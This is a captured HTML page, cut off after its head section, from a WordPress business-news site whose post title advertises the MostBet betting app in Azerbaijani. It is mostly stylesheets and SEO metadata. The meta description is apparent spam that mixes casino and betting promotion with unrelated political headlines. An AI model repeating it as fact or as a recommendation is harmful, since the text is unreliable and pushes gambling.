

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michaeltelvi.net/2023/08/04/mostbet-mobile-app-v-bukmeker-irktinin-mobil-162/
body_size: 22504
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MostBet Mobile App və Bukmeker Şirkətinin Mobil Versiyası - Michael Telvi</title><style id="rocket-critical-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:0.67em 0}a{background-color:transparent}img{border-style:none}input{font-family:inherit;font-size:100%;line-height:1.15;margin:0}input{overflow:visible}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}html{font-size:22px}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#111;font-family:"NonBreakingSpaceOverride","Hoefler Text",Garamond,"Times New Roman",serif;font-weight:400;font-size:1em;line-height:1.8;margin:0;text-rendering:optimizeLegibility}input{color:#111;font-family:"NonBreakingSpaceOverride","Hoefler Text",Garamond,"Times New Roman",serif;font-weight:400;line-height:1.8;text-rendering:optimizeLegibility}.entry-meta,.site-title,#cancel-comment-reply-link,h1{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif}.site-title,h1{font-weight:700;letter-spacing:-0.02em;line-height:1.2;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.site-branding{line-height:1.25}h1{font-size:2.25em}@media only screen and (min-width:768px){h1{font-size:2.8125em}}.entry-title{font-size:1.6875em}@media only screen and (min-width:768px){.entry-title{font-size:2.25em}}.site-title,.site-description{font-size:1.125em}.entry-meta,#cancel-comment-reply-link,img:after{font-size:0.71111em}.site-title{font-weight:normal}.site-description{letter-spacing:-0.01em}.entry-title{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-break:break-word;word-wrap:break-word}@media only screen and (min-width:768px){.entry-title{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}}p{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{text-decoration:none}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background-color:#fff}a{color:#0073aa}h1{clear:both;margin:1rem 0}h1:not(.site-title):before{background:#767676;content:"\020";display:block;height:2px;margin:1rem 0;width:1em}img{height:auto;max-width:100%;position:relative}figure{margin:0}a{color:#0073aa}a:visited{color:#0073aa}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.site-header:before,.site-header:after{content:"";display:table;table-layout:fixed}.site-header:after{clear:both}#page{width:100%}.site-header{padding:1em}.site-header.featured-image{display:flex;flex-direction:column;justify-content:space-between;min-height:90vh}.site-header.featured-image .site-branding-container{margin-bottom:auto}@media only screen and (min-width:768px){.site-header{margin:0;padding:3rem 0}.site-header.featured-image{min-height:100vh;margin-bottom:3rem}}.site-branding{color:#767676;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;position:relative;word-wrap:break-word}@media only screen and (min-width:768px){.site-branding{margin:0 calc(10% + 60px)}}.site-title{margin:auto;display:inline;color:#111}.site-title a{color:#111}.site-title a:link,.site-title a:visited{color:#111}.featured-image .site-title{margin:0}@media only screen and (min-width:768px){.featured-image .site-title{display:inline-block}}@media only screen and (min-width:768px){.site-title{display:inline}}.site-title:not(:empty)+.site-description:not(:empty):before{content:"\2014";margin:0 .2em}.site-description{display:inline;color:#767676;font-weight:normal;margin:0}.site-header.featured-image{overflow:hidden;position:relative;text-shadow:0 1px 2px rgba(0,0,0,0.35);background-position:center;background-repeat:no-repeat;background-size:cover}.site-header.featured-image .site-branding .site-title,.site-header.featured-image .site-branding .site-description,.site-header.featured-image .entry-meta,.site-header.featured-image .entry-title{color:#fff}.site-header.featured-image .site-title a,.site-header.featured-image .site-featured-image a{color:#fff}.site-header.featured-image .site-featured-image svg{-webkit-filter:drop-shadow(0 1px 2px rgba(0,0,0,0.35));filter:drop-shadow(0 1px 2px rgba(0,0,0,0.35))}.site-header.featured-image .site-featured-image .post-thumbnail img{height:auto;left:50%;max-width:1000%;min-height:100%;min-width:100vw;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);width:auto;z-index:1}@supports (object-fit:cover){.site-header.featured-image .site-featured-image .post-thumbnail img{height:100%;left:0;object-fit:cover;top:0;transform:none;width:100%}}.image-filters-enabled .site-header.featured-image .site-featured-image .post-thumbnail img{filter:grayscale(100%)}.site-header.featured-image .site-featured-image .entry-header{margin-top:calc(4 * 1rem);margin-bottom:0;margin-left:0;margin-right:0}@media only screen and (min-width:768px){.site-header.featured-image .site-featured-image .entry-header{margin-left:calc(10% + 60px);margin-right:calc(10% + 60px)}}.site-header.featured-image .site-featured-image .entry-header .entry-title:before{background:#fff}.site-header.featured-image .site-featured-image .entry-header .entry-meta{font-weight:500}.site-header.featured-image .site-featured-image .entry-header .entry-meta>span{margin-right:1rem;display:inline-block}.site-header.featured-image .site-featured-image .entry-header .entry-meta>span:last-child{margin-right:0}.site-header.featured-image .site-featured-image .entry-header .entry-meta a{color:currentColor}.site-header.featured-image .site-featured-image .entry-header .entry-meta .svg-icon{position:relative;display:inline-block;vertical-align:middle;margin-right:0.5em}.site-header.featured-image .site-branding{position:relative;z-index:10}.site-header.featured-image .site-featured-image .entry-header{position:relative;z-index:9}.site-header.featured-image .site-branding-container:after,.site-header.featured-image .site-featured-image:before,.site-header.featured-image .site-featured-image:after,.site-header.featured-image:after{display:block;position:absolute;top:0;left:0;content:"\020";width:100%;height:100%}.image-filters-enabled .site-header.featured-image .site-featured-image:before{background:#0073aa;mix-blend-mode:screen;opacity:0.1}.site-header.featured-image .site-featured-image:after{background:#000;mix-blend-mode:multiply;opacity:.7}.image-filters-enabled .site-header.featured-image .site-featured-image:after{background:#0073aa;opacity:.8;z-index:3}@supports (mix-blend-mode:multiply){.image-filters-enabled .site-header.featured-image .site-featured-image:after{opacity:1}}.image-filters-enabled .site-header.featured-image .site-branding-container:after{background:rgba(0,0,0,0.35);mix-blend-mode:overlay;opacity:0.5;z-index:4}@supports (mix-blend-mode:overlay){.image-filters-enabled .site-header.featured-image .site-branding-container:after{background:rgba(255,255,255,0.35)}}.site-header.featured-image:after{background:#000;opacity:0.7;z-index:5}.image-filters-enabled .site-header.featured-image:after{background:#000e14;opacity:0.38}@media only screen and (min-width:768px){.image-filters-enabled .site-header.featured-image:after{opacity:0.18}}.updated:not(.published){display:none}#cancel-comment-reply-link{font-weight:500}svg{fill:currentColor}</style><link rel="preload" href="https://www.michaeltelvi.net/wp-content/cache/min/1/7aa8c02531ffbb575b5def76e9c82f7c.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all" data-minify="1" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.michaeltelvi.net/2023/08/04/mostbet-mobile-app-v-bukmeker-irktinin-mobil-162/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MostBet Mobile App və Bukmeker Şirkətinin Mobil Versiyası - Michael Telvi" />
	<meta property="og:description" content="Content Canlı efir MostBet Android app haqqında Aviator game Mostbet NECƏ OYNAMALI Azərbaycanı güclü və müasir dövlətə çevirən şəxsiyyət Ərdoğan: &#8220;Sinan Oğanın təkliflərini qəbul etməyəcəyik” Mostbet KAZİNODA Aviator game SLOTUNU NECƏ TAPA BİLƏR? Ermənistanla sülh sazişinin bağlanması üçün Rusiya Azərbaycandan nə istəyir? &#8211; VİDEO Nəzarət-buraxılış məntəqəsinin qurulması güclü siyasi iradənin nəticəsidir &#8211; Əli Hüseynli Hesaba [&hellip;]" />
	<meta property="og:url" content="https://www.michaeltelvi.net/2023/08/04/mostbet-mobile-app-v-bukmeker-irktinin-mobil-162/" />
	<meta property="og:site_name" content="Michael Telvi" />
	<meta property="article:published_time" content="2023-08-04T07:05:42+00:00" />
	<meta property="article:modified_time" content="2023-08-10T11:32:20+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.michaeltelvi.net/#website","url":"https://www.michaeltelvi.net/","name":"Michael Telvi","description":"Business &amp; Technology News","potentialAction":[{"@type":"SearchAction","target":"https://www.michaeltelvi.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.michaeltelvi.net/2023/08/04/mostbet-mobile-app-v-bukmeker-irktinin-mobil-162/#webpage","url":"https://www.michaeltelvi.net/2023/08/04/mostbet-mobile-app-v-bukmeker-irktinin-mobil-162/","name":"MostBet Mobile App v\u0259 Bukmeker \u015eirk\u0259tinin Mobil Versiyas\u0131 - Michael Telvi","isPartOf":{"@id":"https://www.michaeltelvi.net/#website"},"datePublished":"2023-08-04T07:05:42+00:00","dateModified":"2023-08-10T11:32:20+00:00","author":{"@id":"https://www.michaeltelvi.net/#/schema/person/a4e0763983c8088ba9e477f5b92fe0b2"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michaeltelvi.net/2023/08/04/mostbet-mobile-app-v-bukmeker-irktinin-mobil-162/"]}]},{"@type":"Person","@id":"https://www.michaeltelvi.net/#/schema/person/a4e0763983c8088ba9e477f5b92fe0b2","name":"famous","image":{"@type":"ImageObject","@id":"https://www.michaeltelvi.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/d526a9e13b04c42f3228908f620d7f38?s=96&d=mm&r=g","caption":"famous"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Michael Telvi &raquo; Feed" href="https://www.michaeltelvi.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Michael Telvi &raquo; Comments Feed" href="https://www.michaeltelvi.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Michael Telvi &raquo; MostBet Mobile App və Bukmeker Şirkətinin Mobil Versiyası Comments Feed" href="https://www.michaeltelvi.net/2023/08/04/mostbet-mobile-app-v-bukmeker-irktinin-mobil-162/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='preload'  href='https://www.michaeltelvi.net/wp-content/themes/twentynineteen/print.css?ver=1.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='print' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://www.michaeltelvi.net/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link rel="https://api.w.org/" href="https://www.michaeltelvi.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.michaeltelvi.net/wp-json/wp/v2/posts/347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.michaeltelvi.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.4" />
<link rel='shortlink' href='https://www.michaeltelvi.net/?p=347' />
<link rel="alternate" type="application/json+oembed" href="https://www.michaeltelvi.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michaeltelvi.net%2F2023%2F08%2F04%2Fmostbet-mobile-app-v-bukmeker-irktinin-mobil-162%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.michaeltelvi.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michaeltelvi.net%2F2023%2F08%2F04%2Fmostbet-mobile-app-v-bukmeker-irktinin-mobil-162%2F&#038;format=xml" />
<link rel="pingback" href="https://www.michaeltelvi.net/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body class="post-template-default single single-post postid-347 single-format-standard wp-embed-responsive singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

